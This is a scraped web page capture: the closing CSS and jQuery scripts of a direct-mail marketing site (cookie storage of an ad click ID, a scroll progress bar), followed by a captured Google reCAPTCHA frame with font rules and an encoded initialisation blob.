    color: #000;
    text-transform: uppercase;
    margin: 0 0 8px;
}
.red-txt{
    color: #e11919!important;
}
.resource-page .main-title{
    font-size: 30px;
    font-weight: 800;
    line-height: 1.2;
    text-align: center;
    color: #e11919;
    margin-bottom: 10px;
}
.inner-right-wrap ul.list-none li{
  background: none;
  padding-left: 0;
}
.resource-page ul.list-none{
  margin-bottom: 10px;
}
.resource-page table{width: 100%;}
.resource-page td,.resource-page th{text-align: center;padding: 5px;line-height: 1; font-size: 14px; font-weight: normal;vertical-align: middle;}
.resource-page th{background-color: #E11919;text-align: center; font-size: 14px; font-weight: 400; color: #fff}
.resource-page th:hover{background-color: #E11919; color:#fff }
.resource-page tr{border-top: 1px solid #ccc;}
.resource-page .over-row{background-color: #fff}
.resource-page .over-row:hover{background-color: #f1f1f1}
.resource-page .pdf-sec{width: 100%;clear: both;padding: 20px 0 25px 0;margin-bottom:25px;display: inline-block;border-bottom: 1px solid #ccc}
.resource-page .n-pdf{ float: none !important;display: inline-block; width: auto !important; margin-bottom: 8px!important;}
.resource-page .post-rate{padding: 0px;text-decoration: none;}
.resource-page .post-rate li{list-style-type: none;border-bottom: 1px solid #f1f1f1;padding: 5px 0;}
.resource-page .post-rate li a{text-decoration: none;color: #000;font-size: 13px;}
.resource-page .left{text-align: left!important;}
.resource-page table{border-top: 1px solid #ccc;border-left: 1px solid #ccc;}
.resource-page td,.resource-page th{border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;}
.resource-page td table tr td{border: none !important;}
.resource-page td table{border: none !important;}
.resource-page td,.resource-page th a {color: #000 !important;text-decoration: none !important;}
.resource-page table{margin-bottom: 15px;}
p.mb-5{margin-bottom: 5px;}
ul.red-txt li,ul.red-txt li a{color: #e12424;}
ul.red-txt li a{text-decoration: underline;}
ul.red-txt li a:hover{text-decoration: none;}
.vertical-mid-50{padding-top: 50px;}
.resource-page .lg-tbl-title{font-size: 20px;font-weight: 800;margin-bottom: 12px;}
p.my-2.mb-40{margin-top: 20px;margin-bottom: 20px;font-weight: bold;font-size: 22px;line-height: 1.5;}
.table-sm-left{max-width: 450px;}
.table-sm-left td{padding-left: 10px;text-align: left;}
.resource-page .bottom-wrap{padding-left: 20px;}
@media (max-width: 1199px){
  .resource-page .main-title{font-size: 26px;}
  .table-scroll{width: 100%;overflow-x: scroll}
  .table-scroll #table1{width: 900px;}
}
@media (max-width: 991px){
  .vertical-mid-50{padding-top: 0;}
}

</style>
  <script type="text/javascript">
  $('#menu-item-396').removeClass('current_page_parent');
  $('#menu-item-435').removeClass('current_page_parent');
</script>
  
<script type="text/javascript">
$( document ).ready(function() {
    $(".wp-gr").css("width", "auto");
});
</script>



<script>
jQuery(document).ready(function(){
 jQuery("[src='https://www.troimail.com/wp-content/uploads/2021/03/icon-hm-1.png']").attr('alt', 'Measure Your Success With Direct Mail Marketing Campaigns');
});
</script>


<script>
$(document).ready(function() {
  // Select all header tags (h1, h2, h3, h4, h5, h6)
  $('h1, h2, h3, h4, h5, h6').each(function() {
    // Find any <a> tag inside the header and remove the <a> tag, leaving the text content intact
    $(this).find('a').each(function() {
      $(this).replaceWith($(this).text()); // Replace the link with its text
    });
  });
});
</script>

<script type="text/javascript">
function setCookie(cname, cvalue){
var d = new Date();
var minutes = 480;
d.setTime(d.getTime() + (minutes * 60 * 1000));
var expires = "expires="+ d.toUTCString();
document.cookie = cname + "=" + cvalue + ";"+ expires +";path=/";
}

var vars = [], hash, gclid;
var hashes = window.location.href;
var decodedurl = decodeURIComponent(hashes);
var newurl = decodedurl.slice(window.location.href.indexOf('?') + 1).split('&');
for(var i = 0; i < newurl.length; i++)
{
  hash = newurl[i].split('=');
  vars.push(hash[0]);
  vars[hash[0]] = hash[1];
}
if(vars['gclid']){                  //checking if gclid parameter exists in URL
gclid = vars['gclid'];           //storing GCLID value into a variable
setCookie("gclid",gclid);    //setting cookie using the GCLID value
}
</script>


 </body>
</html>
<script>
  $(document).on("scroll", function(){
  var pixels = $(document).scrollTop();
  var pageHeight = $(document).height() - window.innerHeight;

  var progress = 100 * pixels / pageHeight;

  $("div.progress").css("width", progress + "%");
})
</script>

<style>
  .progress { position: absolute; bottom: -10px; left: 0; height: 10px; background-color: #e11919; transition: all linear 0.1s; min-width: 1%; }




.nav-outer{
  position: relative;
}
.col-md-3.blog-left-container .blog-left-wrap {
    padding: 10px;
    position: sticky;
    top: 120px;
}
.col-md-3.blog-left-container {
    height: 100%;
}

.col-md-3.blog-left-container .blog-left-wrap ul{
  padding-left: 0;
  padding-top: 10px;
}
.col-md-3.blog-left-container .blog-left-wrap ul li a{
    cursor: pointer;
  }
  a.active-h2 {    color: #093794;
}
</style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1bf29sj4fqe4
body_size: 48724
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xRGZzZwgQDsmrRqacZvm9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xRGZzZwgQDsmrRqacZvm9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xRGZzZwgQDsmrRqacZvm9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpPCkcODw59iKDJjwozDr8KEeQF9eWHDqsOMwo7Dgy5FLcK/wr3DncO4wrjCmsKULwjDlnbDrsOTLMOyw7hsUVs6YRfDtVpxwpLDv2pwVsOtwozCicOaUDsRwqEcwp/[base64]/[base64]/DqjHDmnF1Z3rDiRYNbX4gw5HDnQrDoQHDo2PCrsO8wpvDscOqBsOwEsOGwpZkcXFecsKVw4LCv8K6f8OHM1xAEsOPw7tMw5jDsmx4wrrDq8Ogwp4uwqtww6nCoDbDjHnDk1zCo8K1YcKWWihkwpHDk17DogkkXH/CnCzCjsOywr7Do8OVe3pswr3DrcKpYW/ChMOjw7low6tSdcKFP8OMK8KMwrFOT8O2w5how5HDp1VNAgtqEcOvw7RuLsOaSTg8O28PTMKhVsOtwrESw5gmwpNbR8O8KMKAGcO8S0/[base64]/[base64]/CiMK0OFDCgMOhZMKWUsO+wrzCt8Kmw7s6wplOwowzasOaRMKNw5XDmMOjwpQBK8KIw55rwpPCp8OAMcOYwosRwowPeWNEDhAhwrjChsK3fsKMw54pw5DDosKHNcOUw5LCqmvCrx/DjyEMwpEECcOBwpbDkMKcw67DpxrDkggDAcKCeQAawpTDm8KHVMO0w7Bpw5BCwqfDrFLCvMOyAMOUc3ZqwoZew4EFFy0qwoRJw47CqgcYw7hwR8OnwoDDo8O0wopbfMOrQ1ESwo51b8Omw7vDvzTDnlsPGCtjwp4GwpvDqcK/w7/Dp8KYw6rDksKdTMOwworDiGooCsK6d8KTwpJew6rDpMOjUkjDm8OfahDDr8O1TsOGAQt3w5jCo